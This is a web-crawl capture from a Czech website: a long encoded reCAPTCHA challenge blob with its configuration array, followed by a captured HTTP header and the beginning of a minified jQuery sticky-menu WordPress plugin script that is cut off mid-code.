IlrCq8KMwoElIT84woBxw694EsKnw53Cp0g5w5A1FATDlMKgw5JBwoDDr8KVacO8QxZBcz5YTsKJwprDjcKsHBY5w4FCw6PDhMOzwow2w77DqjA4w6PClGbCmE/CtMO/woIswofChMOJwo0tw63DqsOvwqzDt8O1S8O1B0DDq0c1wpnCpsKewpA9wq3DhsOrw7QeHTjCvMOhw6gNwrVcw5PCsCtnw54fw5TDuXNvwoZ2G3PCvcKAw6kkMEoNwoHClsOYIFcHLsKMwogpw4B4LClLNcKXw7UiPFk/QAIKwqNydsOuw49Qwpcdw6fCnsK7wp1FOMKNE07DrcOewqDCvcKRw7AYVsOJVsKMw4LCtjkzWMKkw7XDmcKrwrUpwqDDtnAcXcKLXU9SJcOPwphMFMO4AcOBWHfCtWp6HMK3TXTDmcO6FXLCh8Kew6TDusKJGsODw5HDmkrCgsOnw5bDjCbDrxLCtsODUsK3woMxczl/wqY2LTc0w5rDhsKSw7DCl8Kkwo3DhcKYwoN0ecOew6PDmMKmw5U/QgXDoFQOGUMDw4kYw4Bnwo/DrnTDu0hGCALCnsKfDG/CpwXDkMKbMzXClcKkw6vCh8K6AldtZlYtPMKzw6YXGzvCpEpMw4XDpGZVw68FwoTDqcO2A8OHw47CocKJIm/[base64]/ClTTCnCcuwpnDhMKDwpfCl8OxwqQ2S8KwVcOUHsKhHRLCjMKDGnlFwprDoTlGwpogfAUkLV0qw5HCicOEwp3DtcKGwq1Yw7UlZCIhwqg7VxfCrcKdw7fDqcKBwqTDghfDrBwzw6HCrsKNAcOyXVfDmkfDhkjDucK+RQBTRVHCgB/DjMKJwptNah1qw6TDrWsUcnPCvn3DhlEQCiDCgMKBDMOaYgkUwpNnOMOpw6BrSCU2WMOpw5fCvMK+BBdzw53DusKyDH0FS8K4VsOKdiPCtGcqw4LDmMKFwpEkLgjDi8OwEMKAAXLCmiDDhsK/OBF9Ah/CssKEwrATwoMKMsKWWsOLwqDDgsO3f1xawr9sV8OHN8KwwqLCnFAbKMKrwpF8RR0BBMKEw6HCpm3DkMOuw4jDssK/w5vCs8KqfMKhFm4JR2rCrcK8w69PbsOaw6LCrD7CksOMwpjDk8ORw6DCqsOgw6/Ct8Kkw5Ilw7Azw6jCocK/KCfDqMKcOG1Iw4MqXjAPw4nCnErClGbCkMOZw5oyW1vCriJ3w5/CoVzDvsKKM8KCesO2JzbCn8OCe27DhHYXccKwdcOZw5w9woFjMyxBwr1Ow50cZcOgMsK3wql9TcODw5bCpcKtKzhQw7w3w4jDry9hw63DscKqMxzDgcKWw6MfPcOpGsKYwo3Dk8OjMcOGTREJwqcuLcKJQsOsw7bDvgR6w5tuJTl/wonDhsK1C8OJwrwow5TDq8OzwqrDlC9ZbMKmQsOfPkHDrnDCmMO1wo3DksKRwpvDkMOYJnF/wrV3bzluXcK7TArCm8Ond8KFSMOBw5TCpGLDiygswoV2w6YSwrrDn0tpPMO/[base64]/DjcO6PcKFCMOwJGHDqsK8wos0XcKsDj91S8KcXMKkaCLCjHLDnMOhwqvDjcOVfcKEwo7DrsKWw6rDhUAZw78Hw6Q+eW0qUjVFwp/DqW7Dg17CiEjCvynDgV7CrxjDlcOwwoEYFVPDgl9JJ8Klwrxdw5XCqsKTwqADwrgdJ8KSYsKpw6VpWcK7w77DvcKnwrBcw7tpwrMewotVPMObwoxRDBPCjwQWw4bDml/CnMO5wpZpM33DpmUdwo91w6AiJMO/M8OqwrM7w4tIwq9Uwp9URkLDtXbCuC/[base64]/[base64]/[base64]/Cu2FMbk/DjMOcfMKPwq1sREDCrcKUDz8BwqMmJSMeMRoSw4fCkMK/[base64]/Cs8KOMcKeUMKaYy1pwr9YNSDCiMKCCkcSw53CtMKMIcKuBC/DsHLCqwshd8KEdsKjd8OYAcOyXMOvZsK6w4DClxPDqVjDocKCfxjChmrCp8KoUcKtwobClMO2w6R7w67CjU4QW17DpcKJw77DvW3DjcKow5Uwd8OmIMK1FcK2w6s4wprClGjDt1/[base64]/[base64]/[base64]/TcOnw6V5XWEQYw/CpFQDQsOtwo9Tw67CtsOkWsONwrjCmcOIw5PCr8O1IcKiwotRS8Kbwr7CpcOrwqXDs8Oew6keL8KqfsOsw6DDj8KVwpNvwqnDgsO5ZjI/[base64]/DuWxpCx95By9fLmjCpcOtamkiP1HDrkzDkR/DisONOQBIHE50VsKVwqLCn30XHEMrw6rDo8K9NMOzw4giVMOJBV8rFVnCiMKKKhjDliB7YsO7w4nCgcOoOMK4K8O1KTvDgMOQwrfDmh/DgDllYMKIw7jDuMO/w68aw7UIw53DnVbDhj4uIcOQwqLDjsKOKk4ibsKgw7YOw7fDkETCicKfYn8Lw6xlwr9Nd8KgcV8LS8OqCsK9w5zCuABmwpFWwr/[base64]/[base64]/CtMKpYwEfw688d8KyJsKAQAXDgcOFwoUzEnTDvsOJN8KOw6U9wpHChxzChATChxNcwqIuwr7DtsKvw48YMirDncO4w5LCpRRxwr7CuMKXD8OCwoXDrBrDh8K7wonDtsKew7/DhcOCwq/ClE/DksOywrxMbjcSwprCscOCw7zDjwA2IQPChHhAYcOlL8Olw4/Dp8Ktwq52wrZ/DMKeWxPClTjDonrDmMKLMsOFwqJqCsK8H8OCwrLCq8K5EMOmZsOwwqrChGYvEsKSQyjDsmbDt3/[base64]/EsOjwrjDuQ3DkcOFw6zDvnLCkcKYwrweJFTCjcKUCsKDckltw7VdwpbChsKmw57CqMKWw5N+SMOaw5tAbMO6FQ1gdEzCo3fCrQDDmsOYwpTCp8KZwp/Cqx5BKsOTRDjDtsKQwpFcFU3Dp3TDk1zDkMKUwqXDtsORwq9gKG/CmTXCqGhRUcK8w6XDtnbDu0TCnEtTMMOWwqkWBS4lMcKWwr1Pw77CiMOSwoZDwpLDk3odwqDCrU/[base64]/Do1NUwpfDq1wVUsOjIcKhUsOFZMKLw4B5O8OYw6A0wq/DoABFwoIsMcKQwoxyDyZawq4RMG/DhkpkwppYDcOvwqnCscOHDENgwr1lBQXCjB3DnMKKw7guw7ttw4nDhAfCocOewrvCuMOZIBZcw4bCgkLCl8OScxLDk8OLEMK8wr7CgBnCvcKGAsKuGjzDqzBXw7fDqcKITsOcwqzChcO2w5rDrRQLw5/CrBIUwrxWwp9IwpPCg8O6AXjDiXhtQTcjPz5THcKZwrEjJMK2w7Now4fDkcKbAMO6wpdzHQ0dw7pbIxMQw44uE8KJI1g+w6bDscKxwqhvTcKuf8Kjw4HCusK5w7Rmw6jDhcK3CcKAwo7Di13Csgw7NcOGADvCvErClk5/Gn7Cp8ONw7UZw5hfYsObQXLChsOtw4fCgsOxQkLDsMOQwo1DwrMrP3VRNMOYUzdlwqrCg8O/czMpXk97A8OEEcOzQyrCpj5sQsKGJMK4aktlwr/DpMKlUcKHw5tdZB3DljhePGHDnMO7wrjDuyDCkxrCoFrCocOvMBldeMK3Zh9HwqgfwobCn8OuC8KsLcKpAg9Kw6zCjXwIJ8OQw6LDgcKMNMKZwonDqcKObFs7C8OpNMOnwq/[base64]/[base64]/Dn33CucKrwrPDj8O8wqgSw5rDosOJYgnDn1tFSSHCuTdLw7R3AH/[base64]/VMK0E8OvP8OOPcK7w5XDn3LCimHDhE1gAMOIw77DgMOjwo7DvMOjWcOHwrDCpEY/DhzCoAvDvVlXWsKEw7TDnQrDjyU5UsOqwrY9wpBmRBfCi1QsS8OEwoLCmcOTwpBvXcKkKsO3w59BwoEFwo/DgsKbwpMAYV/CvMKowp0/wrEYZMO5fsKXw6nDjjcTVcKZD8KXw6LDpcOwFzhiw4/CmjLDoCrCk1FvG08qExjDnsOvRwsNw5TCtUPCmGDCj8K5wp/[base64]/[base64]/[base64]/Ds3EtX8OsdMKOwrPCtC/[base64]/CucO+w4bCusK6w4dDJW4fwpjDmxbDlMKnZVxWbcOpayduw6LDvsOaw7PDvhdEwrQWw503wpjDiMOkLBcww7rDpcOxQcOAw6sReyjChcODSSlGw4Jsc8KMwr3DghnCoWjChsOKMXvDscOZw4fDgcO5QEDCusOiw79XTGzChsK0wpR/wpbCrGlnaFfDpDDCssO3VwbClcKqI0V2HsKpK8ODB8O8wpEKw5zCijhfCsKgMcORC8KgMcO/axXCilPChGbCgsKIGsOwZMKSwr5FKcKuW8Krw6snwp4WWF8/[base64]/ChsKzUh9PMMONwoBfwoDCmEtiw4IJwpdoOMKZw6wZZH3CtsKowos6w746fcKcIsKtwrUWwoo6w5EFw7fCkDPCrsOJbVPCoxxww4LCgcODw6IoVTTDjsKhwrhrwpxjHQnChVIpw5nCm2Jdwp4cw7DDoyLDjsKVIi9nwp1nwpceW8KXw4phwonCvcK3DhZtdwAcGwomE2/DvcO7PiJKw6fDpsKNwpTDqMOtw5Ntw6XCgcOvwrHDlcOyCEJWw7l2NsOyw5HDiy3Dj8O7w6wbwplnFcO/CMKYaWvDksKowpvDs3UYMiwsw7trd8KRw4TDu8OhQHUkw6pKfMKGakLDqsKCwoZBFMO/NHnCkMKQH8OeJAoldcKATjRdLlA1wpLDjsKDLsOzw40HQQbCpDrCv8KTRhFCw505AsKmIBrDqMOtCRtHw4PDpsKuOUFeKsKpwrp4HQk4JcKEf0zCjVPDnGRwYRvDkDs6wp9WwqUUdwcgXEXCkMOKwqVUNMK4JwRBG8KiYXsbwqIKwp/Dt2REQUnDjwfCnMKYMsK0wonCl3tgRMOtwqcPe8KfWnvDnUxIY1smEgLCt8Onw7zCpMKPw4vDu8KUaMKeAhcdw5jCoDN7wqgwQsKfZnPCh8OoworChcOfw6zDocOPL8KeDsO3w5vCgB/CrMKBwql/aldLwoLDq8OiScO9C8K/H8K3wokfE3kUWyBZTUDDtBDDplPCu8Knwr/[base64]/WcKEw4Icw4t8wpTDhcOEwr8AMFx2SMKjVCAZw693woRvOiZQYzHCtXDDu8KCwr1nZ28Rwp7CmsOBw4UzwqfCh8OpwqUhbsOJanvDjighXm/[base64]/DpcKUcsKxw6k1w748w7VvCMKGwqtGwpA2RnjCrBHDu8O/X8O9w7zDsWrCuDkCQ3jDrsK5w6/DocOPwqrCr8OcwqPCsSPCmhFiwpdgw5LCrsKCwr3Dl8KJwqjCoybCo8OFA0lPVwdmw7DDtxfDhsKdWMOYPsK4w77CtsOWScKGw4fDgwvDj8OCa8K3YBnDjw4uwqlXw4Z5VcOEwojCgT4dwpB5EThPwrHCtGzCiMKyXsODwr/[base64]/DqsKWwqtcNyzCmMK7w7lUQ8O3w61Gwrw/w63Dq0HClWJZwrTDocOTw7JYw5UVAcKeZ8KAwrDCrSLCgAHDjH3Dt8OrRsOLUcKQZMKNO8OGw497w4/CusKCw4TCiMO2w7rDssO9Yip6w6ZUfMKvBSTChMKfYk7Do2U8TsOkS8KSbsKXw69Qw6oww64Ow5JqHEMgc2vCtGEgwqzDpMK8ZRfDshvDgMOwwpN8w4vDvlbCrMOFTMKLYRsnWMKSacKBGGLDhGDCtgtBW8KiwqHDjcKoworClD/[base64]/DuB45wozCqsKSwp7DmMKCw4DCqcO/[base64]/wr9EwoLCoMK6NwnClsKJw6zCtSwKw7DDm0Bzwo9kJMKmw7x+KcOPVMKkDcOcOMOCw7fDix7DrcO2U3dNJ1/DqcOiFsKOFHAhaDY3w6FzwoJucsOmw6EybhR4J8OvQMOUw7jDoyXCjcOzwp/Cni3DgBrDhMK7A8O2wrNtW8KxXsKvcTHDhcOUwrvDqmNYwoDDncKHRWLDlMK4wpXCvQLDncKoVl0yw5VlAsO8wqcBw7jDnBDDhTU4WcOvwpcjOcOzWEbCs2wTw6jCqcOeAsKMwrHCkXDDlsOZIRnCvQzDsMOgGcOgWcOkwq/DusKUJ8K3w7TCpcKjw43DnRPDv8OAVUlgTVPDult3wrw/wqYyw5HCpkZRNsKAWMO7F8OWwoQqQMOIwqHCqMKxBinDrcKpw6EHK8KFJH5Dwo44JMOdUx4rVVl3w6ohXQpyS8OPT8O0ScO4w5PDgMO2w6A5w6UPe8OJwo87S0o2wpjDlXs2EcOtXGAQwqHDpMKMw4c4w5DCosOyIcOhwrXDm0/CgcONO8KQw6zDrFzCnTfCrcO9wqMDwq7DglPCqcOyYMKzFznDj8KAMMKAF8K9w5kow7Qxw7UseTnCumbDlHXCtsOIJRxtVwjDq0k2wqcIWCjCmcKoSCIUbMKKw4Jtwq3Cm2DDt8KDw7BYw53DisKtwo9fC8O/wqJ/[base64]/CsmUHJsKwesK0wqd5am/DsMOzNMKsw4zDjzMIw5HCl8OqdzgnwpEHf8Oxw4Z2w5PDtHnDnHbDnELCmQcxw5l4IA/ColzDg8K2wp1rdzHCncKTaxYhwobDucKRw4HDkgVXYcKmwpZQw6URB8KVGcO3Q8Oqw4EtMMKdGMKSYMKnwpnDjsOIHh5IU2NrBisnwopqwojDicKmVMOaUijDo8K1eFoUQcOcVMO8woXDtcKBaCUhw7nCig/DlTDCn8OowoTDuzl2w7NnCRjCgUbDqcKHwqBfDAc5AjPDqFfDsh3Ci8KtUMKBwqjDliECwpbCpMKvb8KwTsKowpF/[base64]/CiU3CiMKjwqRnw7XDikTCu8KJblIGw5vDrMOnZ8ODNMOjwp3DmW/Cp3c2Cl/ChcKtwpjDgcKsOlbChsOlwrPCgxpcWnPCi8OJI8KSGzLDq8O0CsOlJH/[base64]/DlMOVIRx+dzTDkATDhgt0wolQwpwyO8KPw59QTcOjw68sSMKBw4Q0LHoIFzMhw5HCtClMbnzCjSMvJsKzCyQGBRt2fwgmMMOPw5bDusKCw6tuw5c8QcKAYcOIwpVXwpHDlcOEA1goESbDgsKYwpxVaMO9wozCrFVdw6rDtR/ChMKHE8KNw75KOVcpCgBCwotgYhXDu8KhDMOEUcOTQsKEwrLDucOGVhJ5ER/ChsOuQWjDgF3CmxYFw5Z8W8KOwpdewpnCl2o0wqLDlMKuwp4HGsK+wq3DgHPCuMKmwqVIAjdWwpzCtcO6w6DClgIGf184DzfCt8OrwqfCi8O8wr1wwqEww5zCscKaw558MxzCl0/DlzNzDljDk8KeEMKkSWRXw7fDr2IcbnfCoMKywpBFasORQ1ciA05kwr5AwpDCvcOEw4/DgQcEw4zCrsOkw7zCmAp1Wh9PwprDi09lw7EDVcKnAMOkQxcqw5rDgMOLDTtXTVvChcKaTVPDrcOuM2k3cSgEw6B0LHDDqsKtXsKswqBAwqXDk8OCYG/CoyVaaS9KfcKLwr/CjHLDtMKSw6AxXhZLwpkzKMKpQsOJw5RZcFgZV8Kiw7R4PltUZi3DkzrCpMOnHcOywoUAwrpZFsOUw70EdMO7w4JZRzjCiMKUAcOrw63DkcKfwp/Cqm7CqcOQwo5/XMOZXsO9PwjCpzrDh8OCNE7DisOaBMKVEWPDi8OXOkZrw5PDi8KKfsOdIGLCjiDDjsOrwofDmFhMbnIgwpIBwqcrw7HCrlnDrcOMwozDnwYEOB0LwrIXBg8wYTPChsO1NcK1OxZuHTnDrsKONkXDjsKsdkPCuMOjJsOxwqgiwrAfSU/CosKPwp7CrcOPw6PDksOnw63CnsOHwobCmsOLFcO1bBXDrlrCucOAW8OAwoICBy1qSiDDojQUTk/CtWwuw4swTkZ1C8OewpfDqMOkw63DuGTDtCHCsnsgSsOHXsKewp1MEErCqHVZw6hawoLCiDlOwqnCoDfDinArHDXCvyPDjGVgw7oEPsKqHcKVeFzDg8OIwoXDgMKvwqfDk8OZOsK7YsO8wrpgwpLCmcK1woIAwqfDmsKcF3XChzwdwqnDiyDCn27CusKqwpoWwoDCp2/DkCd+MMOiw53Ch8OXOi7CiMObw78+w7bCinnCpcKGaMO/[base64]/cz1eDRkqwpfCjcOKc8KwdAhSY8OxwpHDicOTw6XChsKAwq4JPXrDhCMtw7Ywa8O5w4/DqWzDi8Kyw7ctw5LDksKZdCLDpsKZwqvDmzoWTXjDkcK9wqd5GTxRa8OUw6nCscOjDVkdwoDCrMKjw4jCscKrwpgfKMOvasOaw44Qw5TDhDxpDw5hAcK0SH7DrMOOK28vw4jCnsK3wo11YQ7DsRXCjcOFecOVYV/Diktbw4cuGiXDgMOLbcKAHUEgW8KdFEpUwqA2w5TClMOVEBrCq0Uaw63DoMOvwq0lw6nDscOAw7rCr0XDuX1/wqTCuMOawokYADpmw75gw6Ucw7PCo28BeUXDizfDlitTNQ0oDMOWfGk3wqlBXT5FbQ/[base64]/Dri4XIcOgYSRCA8OywozDqQJRwpxKM3nDnDbDnSLCk2jDlMK9XcKXwpclPRBow4B6w5hlwrhcUVvCiMOpQinDsyBaFsKzw5vCvCV1FX/DhQTCoMKRw6wPwpIFIxole8KXw4RKw5NUw69IMxsrRsOHwrtvw5fCg8OWccOUekR+esOoYgBtaW7DlMO2P8OXPcO2RMKKw47CvsO6w4oww58Nw7LDkWprb0d8woHDicK+wrhSw6EPaWIlw7vDkm/DisOAWk7CuMOvw6bCli7ClUbChMKpCsOyH8OJTsO2wqEXwrFvFELCrcO4Z8K2ORdUbcKuCcKHw4LCjMOUw7NAWGLCrsKDwplJVcKYw5/Dm1vDjW5Awr8jw7wAwqvDm3p9wqfDkHLDpsORGncnGlElw4zDrVU2w7JlNjE7RwdZwqxhw43CsB3DoHnCu1R6w5k0wqURw5d/YMKOPEHDuWbDlMKDwpFVSWx3wrzDs2gqWsONe8KlIMOWNUA3C8KDJyhOwqMnwrdgDMKzwpHCtMK2YcOXw73DvF9UOmfCnmvDpcO/bFLCvMKEWA5mPcOswp5wJUfDnULCsxPDocK6JkTChsOBwqE6LBtHD0PCpBnClsO+FwpIw7QPIyjDpcK7w5Ncw5JnfMKLw4pawqvCmcOyw6cmM11wWj7DgcKHORfCjsOow5/DucKewoA3c8KLa24YKjvCl8OVwrtTNHzCp8K4wpB1TiZKwqkYBULDtS/Cq1ofw4rDkFTChcKJFMK8w7g0w60mQD8hZRIkwrbDvA8Sw6PCggrCgndISjTCgcOOQU7DhMOTYMOVwqYxwr/CmkEywpY7w7F4wqbDtcO7cUvDlMKEw7XDt2jDlcOLw7/Ck8KYfMKxwqTDsn5macOMwpJjRW0lw5zCnyLDvikbEkfCigvDo1dtMMKBIzc+wp87w49Pw4PCq0LDjirCv8OeYXpsTcO2fz/Dk3MrBF8pwp/[base64]/wqN7PWbDuMOow7VAw6zDn1HDnk/CjsOaZMKnwoIyw450cHbChHnDgxdDeTfCmF/[base64]/[base64]/YTQTXsK8csK+WC4mUsOmE8KIe8KtL8OGIRsbLmkEaMO1Dys/ZBjDvWhNw6ljTR1/QMOjW2jCvVdFw6F0w7t/aXdnwp7Co8KReSpYwpRUw7NBwpfDvDXDiVbDqsKYcATDhEDCq8KlCcKaw6AwZsKTGRXDucKew7/[base64]/d37CgsOpNcKlS8OXwpA/AMKkScKeJR1SBcKfw7BsQmzDkcKmSMOZGcO+DnDDs8O5wofCnMOOLFHDkwF1w5MBw4nDl8Ksw6hxwoZXwpXDl8OqwqAyw50gw5ZYw4zCrsKuwq7DqRbCp8OoJw3DgGHCtRvDpnjCscOOC8OHQcO9w4jCqMKwaw/CiMOIw58hSEPDmsO7ecKVbcKAbsO2NWbCtSTDjRzDi34aBHg7fSUmw5odwoDCgQTDqcOwcGEWZinDs8KXwqMyw7sCEjTCtsOCw4XDlcOXw7LCh3XDscOTw695wrnDhMKow61OXnnDj8KgS8KwBcKPd8KgHcK+fcKffClffgTCr0bCn8OpQ2TCvsK/w5vCmsO3wqXChBzCqD0jw6bChX4mXy7Dvk0xw67CgUTDtAEiUAzDlwtVFMK8w4MXIVHDp8OQIsOmwpDCrcKfwqvClsOvw74fw4Nxwo7CtGECF0VqDMKWwoxSw7cbwrULwozDtcOeXsKme8OXdn5dSTY8wrZeJ8KPFsOfdMO3w7wpw7sMw5HCqTR7V8O/w6bDqMOHwp8ZwpfCuU/DhMOzQMKiCFAYL3bCusOQwobDg8KcwofDsRrDkUZOwpE+CcOjwq3CoGnDtcKKeMKnBR7DncODIVx4wpLCr8KpY3DDhDR6wpDCinclLWlbJEtkwpxBcSgCw53DmgtSX3/[base64]/LS7Cs3vCusO8eWY+w5kfKsO4wovDgltYElZFwrfClxfDs8KTw5DCnxvCtMODbhvDqXkQw5d9w7HCmWDDhMOdwo7CoMK/dWQJHMOldlEAw4jDucOBXjslw4hPwq3Cv8KvOlo5I8OpwqAcKMKEYxQJwpnClsOOw5pFEsO7c8KYw78uw6taPcOlw5UbwprCnsOsEBXCqcKnw785wohHw6XCscK1F2ldO8O9AMKqNVfDhgnDjcK2wodewpZiwp/CgFMBbXvDsMKhwpvDpMKyw4vCrCcUPGsdw68pwrzDoEhhPSDCikPCocKBw5/DiCrDg8OjM0DDj8KTWQ3ClMO/[base64]/OsO3w4QuEsOuwr/Cr0LDmxAlFUpQbcOcwrEbw5BZb1ccw5/DiFDCnMOSdsOBRR/CusKkwok8w6I5Q8Okc1rDmlrCv8Oiwo5NSsKhc1gLw53Ci8OZw5tYw6vCs8KoT8OlSBRSw5ZyIGoCwpNzwqHCi1/DkDXDgsK5wqnDpMOGKxnDqsKneDBnw7fCojYtwqNhQTIfwpbDn8OWw6zDssK4ZsODwp3Ch8O/fsOIU8OvQcKPwro+F8OAMsKTUcOzHWDCtU/[base64]/Dhn7CqcKdPsKdwpI/b8OfwqLCmSLDoncww7bCusOiflVbwqrCoGtad8O7DEfCnMOiB8Oww5gMwq8iwqwhw6zDkC3CncKfw6YKw6rCr8KLwpR2ezbDhT/CjcOCwoJSw7vCizrCkMOHwqTDphEfc8K6wrJVw4oEw4hOa2TDq1UlLiLCjsObw7jCoGd3w7sEw7I1w7bCtcK9RcOKGXXDo8Kpw4LCjsO7eMKiSzrCljNoPsO0NVJwwp7Ds0rDuMKEwqBCKUEdwpFTwrHCpMOwwp3ClMKNw5AJfcO7wpBmw5TDmsOWI8O/wrQaS1DCmkjCssOpwoLDog4Rwr5DR8OMwoPDpsKCd8Omw5JWw6HCoFEpMDAhB3cpFkrCusO+wp50eE/[base64]/DoGswQFlFw7fDiU8XdHx8WMOHwoXDk8KawqTCoVhNCTzCoMOWPcKUOcO2w5TCvhsQw6dbWlnDgxoQwrvChjw2w7zDiDzCkcONXMOYw7IJw513wrtBwpNbwo0dw63DrW4eCMKQTcOvB1HDhmvCjGQoVCcxwqg/w45Kw6t2w7tLw63CqsKRDsKiwpzCtxhWw5dpwpPCjjl3wp5Yw7jDrsOVJwvDggV1OsO1wrZLw69Jw73CpFHDkcKDw5sBRVl5wpgzwppVwq83ElgPwpvDpMKrEsONw4TCl3gMwrMRGjZmw6LCicKFw7Zgw5fDtzhQw6jDogMnT8OlCMO6w53CkWNsw7LDpykzAF/DoBE9w5s9w4rDqBN/wpQiLSnCv8Kwwp3CplbDicOCwrgsHMK6VsKbQj8Cw5HDhgPCrsOoUwAYSg9ofQDCpFsEZVg/wqAUWQULYMK3wqwJwqLClcOSw4DDqMO4AD4XwpPCgcKbMXImw7LDv2ELUsKgXHl4b2jDscOaw5vDksObUsOdLkQEwroASAbCrMOOWyHCgsOYHcKiW33CksKIAyoPHMOVRW3Cv8OkZ8KJwrrCqBNVwojCpF8/OcOFZ8O7ZV0cw6/DjhIHwqo2Ui1vKHwzS8KuSlpnwqs9w73DtwUiQiLCiBHCgMKTaFw1w65wwot9NcOdGU5yw5TDpMKaw7oQw6TDlXjDpsOqIw5leBMKw6wRd8KVw4PCiSAXw7DDuDInXh/DhMO6w4zCgMOHwpw2woXDmzNNwqjCu8OdCMKNwqs/[base64]/DisKiwrdtGm8pRsO0ZxnCpsOxExrCmcO1w6FLwpYIQ8Ozw4hEacOuZAZuWcOEwrnDvS1ow5nCrjvDhVHCiF3Dg8ODwo9Ww7PCmz7CvRlIw4F/wrHDuMO8w7Q+YA3CjMOYSDtyVi5mwphVEnLCkMOzQMKOLVtswpBKwrNCY8KVR8O7w77DkMOGw4/DnTsGZ8KIQCTCmWRSMTYHwohXG2AODcK/M3pfbltAZnxYVTQuF8OwLD1awq/Dq0fDq8K3w4E/w73DpkDDg31xYMKtw5fCm04xXsKlPEfCscOswp0vw7TChHgawojChsONw4HDvMOaY8K/wojDmlhpGsOfwrFUw55YwpFnGhIaDk0AFMK3wp/DrMKVIcOrwqnCv1Bhw6bDlWQIwrRcw6x0w7NwSsOfacO3w60XMMO0wq1aFQpuwqF1DUVKw6VCF8Ouwq3DqSbDqcKPw7HClR7CqWbCrcO4YMKJSMKxwoMiwo43FsKUwrwGRMKQwpN2w5nDtBHDlWNrQBnDpy8XJcOcwqfCj8O5AE/CpEc0woo2w5A1wr7CoBsOYinDvMOQwpciwr7DpMKNw5ZhSw16woLDuMKpwrfDrMKawqo/VcKOw4vDn8KlVcODBcOrJz1TDsOqw4/[base64]/w7pSNEAbwp1cCy89S2JlwphzDcKnEMKJW0kgdsKWRSjCn2jCiBXDtMK/w7XCrsK4wrxnwps+M8OIUcOxPQsfwplewotMMCjDgMOOAH5nwrfDvWbCiijCo1/CnjDDo8KDw69lwqEXw5Z2dxXCiGHDmyvDmMOzbykzc8O6QUsXYGfDoUkeFiTCiEFNKcO+woJXJicPUBLDpcKAOmZHwr/[base64]/[base64]/wpxJHn/Dt8KRwq/DtQFeQsKeC8K/wocdE0ZgwpU5G8K9e8KTI1hpJzvDnsKQwqLCs8KBIsKnw7PCqnl7wrfDrMKVWcK5wpJNwp7DnToDwp/Cl8OXTsO8AMK2w6PCsMKnOcOMwr4SwrnDq8OUSi5CwpzCo01UwpNQYGJvwpzDlA3CohvDjsOUdQ/[base64]/DrwrCtMKkw5vDscOUF8K8R8OeNRFqwpnCsA3DnUzDr3Ejw4hjwr3DjMOJw58ETMKPZcOvw7nDuMKVdsKzwrHChVvCs3zDuz/CghBOw5FbYMKxw7J6V2EnwqLDtHZJRXrDrwrCs8OJQWN3wpfCgi3DnCMRwpIGwpLCm8Oqw6N9JcK4OsKUb8OYw6gOwpPCvhoMBsKkAMKuw7vCiMKpw4vDiMKOdcKIw6LCnMOOw6vChsKRw7k5wqNwSikUDsKqw5HDp8OSElJ0AUU+w6wNGH/Cl8OzOMKew7LDmMOnw7rCuMOiQMOrXirCpsKHNsKZGCXDrsKPw5lJw4jDhcKKw6PDhSPDlnTDu8K+GjjDgQLClGFVwqTDocOOw4Rvw6jDjMKoKcK6wr/Ct8Kawq54VsKgw57DizTDtUPDlwXDvhzDssOBWcKDwonCncODw77DiMKbw6DCskzCkcOKJcONSRbCj8K3CsKCw49aPHFXTcOUAcK4fiJfd1nCncKaw5DCqMOewqBzw4cGYHfDgWnDtxPDkcO/wqTCgEgXw4swUzsYwqDDiR/[base64]/Dvho3BwAvworDqFrCnFVeS8O9wpogXRTDgxUtasKzw5rDtg9xw5zCkcO+QGTCiGjCrcOVaMOeQD7DoMOhA28lSk1edGZPw5DCqFPCrWwAw4rCkz/DnWt9H8K8wpDDo0HCmFQew67Dn8O8PxDCn8OaZ8OHPlErMD7DvAobwrsOw6PChhjDsS85wo/[base64]/Rhshw6zDuG8yw7vDtMOEw5oHwrIlMiDDtcOOacO+wrg7CMKzwppeSSHCucOPZ8OoGsOlOS7DgGXCjBjCsn7CvsKnWcK0PcKWU3rDpzzCuy/DqcOjw4jCtcKRw4NDdcONw50aPQXDvQrCk3XCugvDm09sLgbDrcOowpLDgcKPwq7DhD5KDC/ChXMnDMK2w7zCmcOwwqfCsiTCjBANbxc7LWI4RVvCnBPCj8KpwqHDlcKVLsOOw6vDusO9Jj7DmFbDqy3DiMOOI8Kcwq/DmsK0wrPDksOkO2ZGwqBPw4bDl19cw6TCosOvwpVlw4NGw4PDucKwVxHCrGHDu8Onw5wYwrApOsKJwp/DjBLCrsOkw7bCgsO8PELCrsOxwqHClHTCm8KEfTHCvlEPw5DCl8OWwqM3OsOVw4PCjl5pw5pXw4TCpcOkRMOEPDDCrcOaPHnCrkk/worDvANKwrcxwpkiSG/Dp01Iw5AMwrI2wopOwoJ5wpFvBkzCjxLCkcKNw57DtcKmw4Mdw49qwpJSw5zCmcO3AhUbw5VhwplKwrnCpCDDmsOTT8KbJ1TCt2JPUsKeBX5lCcK1w4DDvFrCqVUi\x22],null,[\x22conf\x22,null,\x226LcfX-QZAAAAAMlM4OLmzt9cWuP8NlCmvdQJQflI\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://ceskymozek.cz:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22T0UKRo9qgTOnDBfCNeZxkpyva9CeAGIdqSP+YvVPnso\\u003d\x22,1,0,null,1,1768903901801,0,0,[136,51,29,129],null,[66,76],\x22RC-9oCMfPIKOgxIfQ\x22,null,null,null,null,null,\x220dAFcWeA4Y-AQDHHDVHB0h6rhDhA1bCoJi8rwDSYrSTaTqX9g7ljlvXwt39FMgK6dzrAYVdDlF_ZwbTYXGQYTuL65v4X9up6T8uA\x22,1768986701677]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://ceskymozek.cz/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1
body_size: 4798
content:
/**
* @preserve Sticky Anything 2.22 | (c) WebFactory Ltd | GPL2 Licensed
*/

var stickyAnythingBreakpoint = '' // solely to use as a debugging breakpoint, if needed.

!function(e){function t(t,i){e(".sticky-element-original").clone().insertAfter(e(".sticky-element-original")).addClass("sticky-element-cloned").removeClass("element-is-not-sticky").addClass("element-is-sticky").css("position","fixed").css("top",t+"px").css("margin-left","0").css("z-index",i).removeClass("sticky-element-original").hide()}e.fn.stickThis=function(i){var 